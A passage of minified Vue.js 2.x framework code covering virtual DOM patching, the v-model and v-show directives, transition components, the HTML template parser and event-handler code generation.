n.listeners=e,n}(t.elm,r),N(n=t.componentInstance)&&N(n=n._vnode)&&N(n.data)&&a(n,e),n=0;n<g.remove.length;++n)g.remove[n](t,e);N(n=t.data.hook)&&N(n=n.remove)?n(t,e):e()}else o(t.elm)}function x(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(N(o)&&nr(t,o))return i}}function O(t,e,n,r){if(t!==e){var i=e.elm=t.elm;if(T(t.isAsyncPlaceholder))N(e.asyncFactory.resolved)?C(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(T(e.isStatic)&&T(t.isStatic)&&e.key===t.key&&(T(e.isCloned)||T(e.isOnce)))e.componentInstance=t.componentInstance;else{var o,a=e.data;N(a)&&N(o=a.hook)&&N(o=o.prepatch)&&o(t,e);var s=t.children,u=e.children;if(N(a)&&b(e)){for(o=0;o<g.update.length;++o)g.update[o](t,e);N(o=a.hook)&&N(o=o.update)&&o(t,e)}P(e.text)?N(s)&&N(u)?s!==u&&function(t,e,n,r,i){for(var o,a,s,u=0,c=0,l=e.length-1,f=e[0],d=e[l],h=n.length-1,p=n[0],v=n[h],m=!i;u<=l&&c<=h;)P(f)?f=e[++u]:P(d)?d=e[--l]:nr(f,p)?(O(f,p,r),f=e[++u],p=n[++c]):nr(d,v)?(O(d,v,r),d=e[--l],v=n[--h]):nr(f,v)?(O(f,v,r),m&&_.insertBefore(t,f.elm,_.nextSibling(d.elm)),f=e[++u],v=n[--h]):(nr(d,p)?(O(d,p,r),m&&_.insertBefore(t,d.elm,f.elm),d=e[--l]):(P(o)&&(o=rr(e,u,l)),P(a=N(p.key)?o[p.key]:x(p,e,u,l))?w(p,r,t,f.elm,!1,n,c):nr(s=e[a],p)?(O(s,p,r),e[a]=void 0,m&&_.insertBefore(t,s.elm,f.elm)):w(p,r,t,f.elm,!1,n,c)),p=n[++c]);l<u?y(t,P(n[h+1])?null:n[h+1].elm,n,c,h,r):h<c&&k(0,e,u,l)}(i,s,u,n,r):N(u)?(N(t.text)&&_.setTextContent(i,""),y(i,null,u,0,u.length-1,n)):N(s)?k(0,s,0,s.length-1):N(t.text)&&_.setTextContent(i,""):t.text!==e.text&&_.setTextContent(i,e.text),N(a)&&N(o=a.hook)&&N(o=o.postpatch)&&o(t,e)}}}function M(t,e,n){if(T(n)&&N(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var m=s("attrs,class,staticClass,staticStyle,key");function C(t,e,n,r){var i,o=e.tag,a=e.data,s=e.children;if(r=r||a&&a.pre,e.elm=t,T(e.isComment)&&N(e.asyncFactory))return e.isAsyncPlaceholder=!0;if(N(a)&&(N(i=a.hook)&&N(i=i.init)&&i(e,!0),N(i=e.componentInstance)))return h(e,n),!0;if(N(o)){if(N(s))if(t.hasChildNodes())if(N(i=a)&&N(i=i.domProps)&&N(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,c=t.firstChild,l=0;l<s.length;l++){if(!c||!C(c,s[l],n,r)){u=!1;break}c=c.nextSibling}if(!u||c)return!1}else p(e,s,n);if(N(a)){var f=!1;for(var d in a)if(!m(d)){f=!0,v(e,n);break}!f&&a.class&&ne(a.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,r,i,o){if(!P(e)){var a,s=!1,u=[];if(P(t))s=!0,w(e,u,i,o);else{var c=N(t.nodeType);if(!c&&nr(t,e))O(t,e,u,r);else{if(c){if(1===t.nodeType&&t.hasAttribute(A)&&(t.removeAttribute(A),n=!0),T(n)&&C(t,e,u))return M(e,u,!0),t;a=t,t=new ht(_.tagName(a).toLowerCase(),{},[],void 0,a)}var l=t.elm,f=_.parentNode(l);if(w(e,u,l._leaveCb?null:f,_.nextSibling(l)),N(e.parent))for(var d=e.parent,h=b(e);d;){for(var p=0;p<g.destroy.length;++p)g.destroy[p](d);if(d.elm=e.elm,h){for(var v=0;v<g.create.length;++v)g.create[v](tr,d);var m=d.data.hook.insert;if(m.merged)for(var y=1;y<m.fns.length;y++)m.fns[y]()}else Qn(d);d=d.parent}N(f)?k(0,[t],0,0):N(t.tag)&&S(t)}}return M(e,u,s),e.elm}N(t)&&S(t)}}({nodeOps:Kn,modules:[hr,br,zr,Jr,oi,G?{create:$i,activate:$i,remove:function(t,e){!0!==t.data.show?Ci(t,e):e()}}:{}].concat(cr)});q&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Ii(t,"input")});var Yi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?se(n,"postpatch",function(){Yi.componentUpdated(t,e,n)}):Ei(t,e,n.context),t._vOptions=[].map.call(t.options,Ni)):("textarea"===n.tag||Zn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Li),t.addEventListener("compositionend",Fi),t.addEventListener("change",Fi),q&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Ei(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Ni);if(i.some(function(t,e){return!M(t,r[e])}))(t.multiple?e.value.some(function(t){return Pi(t,i)}):e.value!==e.oldValue&&Pi(e.value,i))&&Ii(t,"change")}}};function Ei(t,e,n){ji(t,e,n),(Z||K)&&setTimeout(function(){ji(t,e,n)},0)}function ji(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],i)o=-1<$(r,Ni(a)),a.selected!==o&&(a.selected=o);else if(M(Ni(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Pi(e,t){return t.every(function(t){return!M(t,e)})}function Ni(t){return"_value"in t?t._value:t.value}function Li(t){t.target.composing=!0}function Fi(t){t.target.composing&&(t.target.composing=!1,Ii(t.target,"input"))}function Ii(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Ri(t){return!t.componentInstance||t.data&&t.data.transition?t:Ri(t.componentInstance._vnode)}var Hi={model:Yi,show:{bind:function(t,e,n){var r=e.value,i=(n=Ri(n)).data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Mi(n,function(){t.style.display=o})):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Ri(n)).data&&n.data.transition?(n.data.show=!0,r?Mi(n,function(){t.style.display=t.__vOriginalDisplay}):Ci(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}}},Wi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ui(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Ui(he(e.children)):t}function Vi(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var o in i)e[g(o)]=i[o];return e}function Gi(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var zi={name:"transition",props:Wi,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(function(t){return t.tag||de(t)})).length){0;var r=this.mode;0;var i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var o=Ui(i);if(!o)return i;if(this._leaving)return Gi(t,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:D(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var s,u,c=(o.data||(o.data={})).transition=Vi(this),l=this._vnode,f=Ui(l);if(o.data.directives&&o.data.directives.some(function(t){return"show"===t.name})&&(o.data.show=!0),f&&f.data&&(s=o,(u=f).key!==s.key||u.tag!==s.tag)&&!de(f)&&(!f.componentInstance||!f.componentInstance._vnode.isComment)){var d=f.data.transition=S({},c);if("out-in"===r)return this._leaving=!0,se(d,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),Gi(t,i);if("in-out"===r){if(de(o))return l;var h,p=function(){h()};se(c,"afterEnter",p),se(c,"enterCancelled",p),se(d,"delayLeave",function(t){h=t})}}return i}}},Bi=S({tag:String,moveClass:String},Wi);function Ji(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Zi(t){t.data.newPos=t.elm.getBoundingClientRect()}function qi(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete Bi.mode;var Ki={Transition:zi,TransitionGroup:{props:Bi,render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Vi(this),s=0;s<i.length;s++){var u=i[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))o.push(u),((n[u.key]=u).data||(u.data={})).transition=a;else;}if(r){for(var c=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):l.push(d)}this.kept=t(e,null,c),this.removed=l}return t(e,null,o)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var t=this.prevChildren,r=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,r)&&(t.forEach(Ji),t.forEach(Zi),t.forEach(qi),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,e=n.style;_i(n,r),e.transform=e.WebkitTransform=e.transitionDuration="",n.addEventListener(pi,n._moveCb=function t(e){e&&!/transform$/.test(e.propertyName)||(n.removeEventListener(pi,t),n._moveCb=null,wi(n,r))})}}))},methods:{hasMove:function(t,e){if(!li)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){si(n,t)}),ai(n,e),n.style.display="none",this.$el.appendChild(n);var r=ki(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};_n.config.mustUseProp=Yn,_n.config.isReservedTag=zn,_n.config.isReservedAttr=$n,_n.config.getTagNamespace=Bn,_n.config.isUnknownElement=function(t){if(!G)return!0;if(zn(t))return!1;if(t=t.toLowerCase(),null!=Jn[t])return Jn[t];var e=document.createElement(t);return-1<t.indexOf("-")?Jn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Jn[t]=/HTMLUnknownElement/.test(e.toString())},S(_n.options.directives,Hi),S(_n.options.components,Ki),_n.prototype.__patch__=G?Ai:x,_n.prototype.$mount=function(t,e){return t=t&&G?qn(t):void 0,r=t,i=e,(n=this).$el=r,n.$options.render||(n.$options.render=vt),ke(n,"beforeMount"),new Ye(n,function(){n._update(n._render(),i)},x,null,!0),i=!1,null==n.$vnode&&(n._isMounted=!0,ke(n,"mounted")),n;var n,r,i},G&&setTimeout(function(){j.devtools&&rt&&rt.emit("init",_n)},0);var Xi=/\{\{((?:.|\n)+?)\}\}/g,Qi=/[-.*+?^${}()|[\]\/\\]/g,to=h(function(t){var e=t[0].replace(Qi,"\\$&"),n=t[1].replace(Qi,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")});function eo(t,e){var n=e?to(e):Xi;if(n.test(t)){for(var r,i,o,a=[],s=[],u=n.lastIndex=0;r=n.exec(t);){u<(i=r.index)&&(s.push(o=t.slice(u,i)),a.push(JSON.stringify(o)));var c=kr(r[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),u=i+r[0].length}return u<t.length&&(s.push(o=t.slice(u)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}var no={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Yr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=Ar(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}};var ro,io={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Yr(t,"style");n&&(t.staticStyle=JSON.stringify(Zr(n)));var r=Ar(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},oo=function(t){return(ro=ro||document.createElement("div")).innerHTML=t,ro.textContent},ao=s("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),so=s("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),uo=s("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),co=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,lo="[a-zA-Z_][\\w\\-\\.]*",fo="((?:"+lo+"\\:)?"+lo+")",ho=new RegExp("^<"+fo),po=/^\s*(\/?)>/,vo=new RegExp("^<\\/"+fo+"[^>]*>"),mo=/^<!DOCTYPE [^>]+>/i,yo=/^<!\--/,go=/^<!\[/,_o=!1;"x".replace(/x(.)?/g,function(t,e){_o=""===e});var wo=s("script,style,textarea",!0),bo={},So={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t"},ko=/&(?:lt|gt|quot|amp);/g,xo=/&(?:lt|gt|quot|amp|#10|#9);/g,Oo=s("pre,textarea",!0),Mo=function(t,e){return t&&Oo(t)&&"\n"===e[0]};var Co,To,Do,$o,Ao,Yo,Eo,jo,Po=/^@|^v-on:/,No=/^v-|^@|^:/,Lo=/([^]*?)\s+(?:in|of)\s+([^]*)/,Fo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Io=/^\(|\)$/g,Ro=/:(.*)$/,Ho=/^:|^v-bind:/,Wo=/\.[^.]+/g,Uo=h(oo);function Vo(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:function(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}(e),parent:n,children:[]}}function Go(t,h){Co=h.warn||Or,Yo=h.isPreTag||C,Eo=h.mustUseProp||C,jo=h.getTagNamespace||C,Do=Mr(h.modules,"transformNode"),$o=Mr(h.modules,"preTransformNode"),Ao=Mr(h.modules,"postTransformNode"),To=h.delimiters;var p,v,m=[],i=!1!==h.preserveWhitespace,y=!1,g=!1;function _(t){t.pre&&(y=!1),Yo(t.tag)&&(g=!1);for(var e=0;e<Ao.length;e++)Ao[e](t,h)}return function(i,h){for(var t,p,v=[],m=h.expectHTML,y=h.isUnaryTag||C,g=h.canBeLeftOpenTag||C,a=0;i;){if(t=i,p&&wo(p)){var r=0,o=p.toLowerCase(),e=bo[o]||(bo[o]=new RegExp("([\\s\\S]*?)(</"+o+"[^>]*>)","i")),n=i.replace(e,function(t,e,n){return r=n.length,wo(o)||"noscript"===o||(e=e.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Mo(o,e)&&(e=e.slice(1)),h.chars&&h.chars(e),""});a+=i.length-n.length,i=n,M(o,a-r,a)}else{var s=i.indexOf("<");if(0===s){if(yo.test(i)){var u=i.indexOf("--\x3e");if(0<=u){h.shouldKeepComment&&h.comment(i.substring(4,u)),k(u+3);continue}}if(go.test(i)){var c=i.indexOf("]>");if(0<=c){k(c+2);continue}}var l=i.match(mo);if(l){k(l[0].length);continue}var f=i.match(vo);if(f){var d=a;k(f[0].length),M(f[1],d,a);continue}var _=x();if(_){O(_),Mo(p,i)&&k(1);continue}}var w=void 0,b=void 0,S=void 0;if(0<=s){for(b=i.slice(s);!(vo.test(b)||ho.test(b)||yo.test(b)||go.test(b)||(S=b.indexOf("<",1))<0);)s+=S,b=i.slice(s);w=i.substring(0,s),k(s)}s<0&&(w=i,i=""),h.chars&&w&&h.chars(w)}if(i===t){h.chars&&h.chars(i);break}}function k(t){a+=t,i=i.substring(t)}function x(){var t=i.match(ho);if(t){var e,n,r={tagName:t[1],attrs:[],start:a};for(k(t[0].length);!(e=i.match(po))&&(n=i.match(co));)k(n[0].length),r.attrs.push(n);if(e)return r.unarySlash=e[1],k(e[0].length),r.end=a,r}}function O(t){var e=t.tagName,n=t.unarySlash;m&&("p"===p&&uo(e)&&M(p),g(e)&&p===e&&M(e));for(var r,i,o,a=y(e)||!!n,s=t.attrs.length,u=new Array(s),c=0;c<s;c++){var l=t.attrs[c];_o&&-1===l[0].indexOf('""')&&(""===l[3]&&delete l[3],""===l[4]&&delete l[4],""===l[5]&&delete l[5]);var f=l[3]||l[4]||l[5]||"",d="a"===e&&"href"===l[1]?h.shouldDecodeNewlinesForHref:h.shouldDecodeNewlines;u[c]={name:l[1],value:(r=f,i=d,o=i?xo:ko,r.replace(o,function(t){return So[t]}))}}a||(v.push({tag:e,lowerCasedTag:e.toLowerCase(),attrs:u}),p=e),h.start&&h.start(e,u,a,t.start,t.end)}function M(t,e,n){var r,i;if(null==e&&(e=a),null==n&&(n=a),t&&(i=t.toLowerCase()),t)for(r=v.length-1;0<=r&&v[r].lowerCasedTag!==i;r--);else r=0;if(0<=r){for(var o=v.length-1;r<=o;o--)h.end&&h.end(v[o].tag,e,n);v.length=r,p=r&&v[r-1].tag}else"br"===i?h.start&&h.start(t,[],!0,e,n):"p"===i&&(h.start&&h.start(t,[],!1,e,n),h.end&&h.end(t,e,n))}M()}(t,{warn:Co,expectHTML:h.expectHTML,isUnaryTag:h.isUnaryTag,canBeLeftOpenTag:h.canBeLeftOpenTag,shouldDecodeNewlines:h.shouldDecodeNewlines,shouldDecodeNewlinesForHref:h.shouldDecodeNewlinesForHref,shouldKeepComment:h.comments,start:function(t,e,n){var r=v&&v.ns||jo(t);Z&&"svg"===r&&(e=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];qo.test(r.name)||(r.name=r.name.replace(Ko,""),e.push(r))}return e}(e));var i,o,a,s,u,c=Vo(t,e,v);r&&(c.ns=r),"style"!==(i=c).tag&&("script"!==i.tag||i.attrsMap.type&&"text/javascript"!==i.attrsMap.type)||nt()||(c.forbidden=!0);for(var l=0;l<$o.length;l++)c=$o[l](c,h)||c;function f(t){0}if(y||(null!=Yr(o=c,"v-pre")&&(o.pre=!0),c.pre&&(y=!0)),Yo(c.tag)&&(g=!0),y?function(t){var e=t.attrsList.length;if(e)for(var n=t.attrs=new Array(e),r=0;r<e;r++)n[r]={name:t.attrsList[r].name,value:JSON.stringify(t.attrsList[r].value)};else t.pre||(t.plain=!0)}(c):c.processed||(Bo(c),function(t){var e=Yr(t,"v-if");if(e)t.if=e,Jo(t,{exp:e,block:t});else{null!=Yr(t,"v-else")&&(t.else=!0);var n=Yr(t,"v-else-if");n&&(t.elseif=n)}}(c),null!=Yr(a=c,"v-once")&&(a.once=!0),zo(c,h)),p?m.length||p.if&&(c.elseif||c.else)&&(f(),Jo(p,{exp:c.elseif,block:c})):(p=c,f()),v&&!c.forbidden)if(c.elseif||c.else)s=c,(u=function(t){var e=t.length;for(;e--;){if(1===t[e].type)return t[e];t.pop()}}(v.children))&&u.if&&Jo(u,{exp:s.elseif,block:s});else if(c.slotScope){v.plain=!1;var d=c.slotTarget||'"default"';(v.scopedSlots||(v.scopedSlots={}))[d]=c}else v.children.push(c),c.parent=v;n?_(c):(v=c,m.push(c))},end:function(){var t=m[m.length-1],e=t.children[t.children.length-1];e&&3===e.type&&" "===e.text&&!g&&t.children.pop(),m.length-=1,v=m[m.length-1],_(t)},chars:function(t){if(v&&(!Z||"textarea"!==v.tag||v.attrsMap.placeholder!==t)){var e,n,r=v.children;if(t=g||t.trim()?"script"===(e=v).tag||"style"===e.tag?t:Uo(t):i&&r.length?" ":"")!y&&" "!==t&&(n=eo(t,To))?r.push({type:2,expression:n.expression,tokens:n.tokens,text:t}):" "===t&&r.length&&" "===r[r.length-1].text||r.push({type:3,text:t})}},comment:function(t){v.children.push({type:3,text:t,isComment:!0})}}),p}function zo(t,e){var n,r,i,o;(r=Ar(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.attrsList.length,(o=Ar(i=t,"ref"))&&(i.ref=o,i.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(i)),function(t){if("slot"===t.tag)t.slotName=Ar(t,"name");else{var e;"template"===t.tag?(e=Yr(t,"scope"),t.slotScope=e||Yr(t,"slot-scope")):(e=Yr(t,"slot-scope"))&&(t.slotScope=e);var n=Ar(t,"slot");n&&(t.slotTarget='""'===n?'"default"':n,"template"===t.tag||t.slotScope||Tr(t,"slot",n))}}(t),function(t){var e;(e=Ar(t,"is"))&&(t.component=e);null!=Yr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var a=0;a<Do.length;a++)t=Do[a](t,e)||t;!function(t){var e,n,r,i,o,a,s,u=t.attrsList;for(e=0,n=u.length;e<n;e++){if(r=i=u[e].name,o=u[e].value,No.test(r))if(t.hasBindings=!0,(a=Zo(r))&&(r=r.replace(Wo,"")),Ho.test(r))r=r.replace(Ho,""),o=kr(o),s=!1,a&&(a.prop&&(s=!0,"innerHtml"===(r=g(r))&&(r="innerHTML")),a.camel&&(r=g(r)),a.sync&&$r(t,"update:"+g(r),jr(o,"$event"))),s||!t.component&&Eo(t.tag,t.attrsMap.type,r)?Cr(t,r,o):Tr(t,r,o);else if(Po.test(r))r=r.replace(Po,""),$r(t,r,o,a,!1);else{var c=(r=r.replace(No,"")).match(Ro),l=c&&c[1];l&&(r=r.slice(0,-(l.length+1))),d=r,h=i,p=o,v=l,m=a,((f=t).directives||(f.directives=[])).push({name:d,rawName:h,value:p,arg:v,modifiers:m}),f.plain=!1}else Tr(t,r,JSON.stringify(o)),!t.component&&"muted"===r&&Eo(t.tag,t.attrsMap.type,r)&&Cr(t,r,"true")}var f,d,h,p,v,m}(t)}function Bo(t){var e;if(e=Yr(t,"v-for")){var n=function(t){var e=t.match(Lo);if(!e)return;var n={};n.for=e[2].trim();var r=e[1].trim().replace(Io,""),i=r.match(Fo);i?(n.alias=r.replace(Fo,""),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(e);n&&S(t,n)}}function Jo(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Zo(t){var e=t.match(Wo);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}var qo=/^xmlns:NS\d+/,Ko=/^NS\d+:/;function Xo(t){return Vo(t.tag,t.attrsList.slice(),t.parent)}var Qo=[no,io,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Ar(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Yr(t,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Yr(t,"v-else",!0),s=Yr(t,"v-else-if",!0),u=Xo(t);Bo(u),Dr(u,"type","checkbox"),zo(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+o,Jo(u,{exp:u.if,block:u});var c=Xo(t);Yr(c,"v-for",!0),Dr(c,"type","radio"),zo(c,e),Jo(u,{exp:"("+n+")==='radio'"+o,block:c});var l=Xo(t);return Yr(l,"v-for",!0),Dr(l,":type",n),zo(l,e),Jo(u,{exp:i,block:l}),a?u.else=!0:s&&(u.elseif=s),u}}}}];var ta,ea,na,ra={expectHTML:!0,modules:Qo,directives:{model:function(t,e,n){n;var r,i,o,a,s,u,c,l,f,d,h,p,v,m,y,g,_=e.value,w=e.modifiers,b=t.tag,S=t.attrsMap.type;if(t.component)return Er(t,_,w),!1;if("select"===b)v=t,m=_,g=(g='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+((y=w)&&y.number?"_n(val)":"val")+"});")+" "+jr(m,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),$r(v,"change",g,null,!0);else if("input"===b&&"checkbox"===S)u=t,c=_,f=(l=w)&&l.number,d=Ar(u,"value")||"null",h=Ar(u,"true-value")||"true",p=Ar(u,"false-value")||"false",Cr(u,"checked","Array.isArray("+c+")?_i("+c+","+d+")>-1"+("true"===h?":("+c+")":":_q("+c+","+h+")")),$r(u,"change","var $$a="+c+",$$el=$event.target,$$c=$$el.checked?("+h+"):("+p+");if(Array.isArray($$a)){var $$v="+(f?"_n("+d+")":d)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+jr(c,"$$a.concat([$$v])")+")}else{$$i>-1&&("+jr(c,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+jr(c,"$$c")+"}",null,!0);else if("input"===b&&"radio"===S)r=t,i=_,a=(o=w)&&o.number,s=Ar(r,"value")||"null",Cr(r,"checked","_q("+i+","+(s=a?"_n("+s+")":s)+")"),$r(r,"change",jr(i,s),null,!0);else if("input"===b||"textarea"===b)!function(t,e,n){var r=t.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,u=!o&&"range"!==r,c=o?"change":"range"===r?Hr:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=jr(e,l);u&&(f="if($event.target.composing)return;"+f),Cr(t,"value","("+e+")"),$r(t,c,f,null,!0),(s||a)&&$r(t,"blur","$forceUpdate()")}(t,_,w);else if(!j.isReservedTag(b))return Er(t,_,w),!1;return!0},text:function(t,e){e.value&&Cr(t,"textContent","_s("+e.value+")")},html:function(t,e){e.value&&Cr(t,"innerHTML","_s("+e.value+")")}},isPreTag:function(t){return"pre"===t},isUnaryTag:ao,mustUseProp:Yn,canBeLeftOpenTag:so,isReservedTag:zn,getTagNamespace:Bn,staticKeys:(ta=Qo,ta.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(","))},ia=h(function(t){return s("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(t?","+t:""))});function oa(t,e){t&&(ea=ia(e.staticKeys||""),na=e.isReservedTag||C,function t(e){e.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||u(t.tag)||!na(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ea)))}(e);if(1===e.type){if(!na(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var i=e.children[n];t(i),i.static||(e.static=!1)}if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++){var s=e.ifConditions[o].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,i=e.children.length;r<i;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++)t(e.ifConditions[o].block,n)}}(t,!1))}var aa=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,sa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,ua={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},ca={esc:"Escape",tab:"Tab",enter:"Enter",space:" ",up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete"]},la=function(t){return"if("+t+")return null;"},fa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:la("$event.target !== $event.currentTarget"),ctrl:la("!$event.ctrlKey"),shift:la("!$event.shiftKey"),alt:la("!$event.altKey"),meta:la("!$event.metaKey"),left:la("'button' in $event && $event.button !== 0"),middle:la("'button' in $event && $event.button !== 1"),right:la("'button' in $event && $event.button !== 2")};function da(t,e,n){var r=e?"nativeOn:{":"on:{";for(var i in t)r+='"'+i+'":'+ha(i,t[i])+",";return r.slice(0,-1)+"}"}function ha(e,t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return ha(e,t)}).join(",")+"]";var n=sa.test(t.value),r=aa.test(t.value);if(t.modifiers){var i="",o="",a=[];for(var s in t.modifiers)if(fa[s])o+=fa[s],ua[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;o+=la(["ctrl","shift","alt","meta"].filter(function(t){return!u[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!('button' in $event)&&"+a.map(pa).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(n?"return "+t.value+"($event)":r?"return ("+t.value+")($event)":t.value)+"}"}return n||r?t.value:"function($event){"+t.value+"}"}function pa(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=ua[t],r=ca[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var 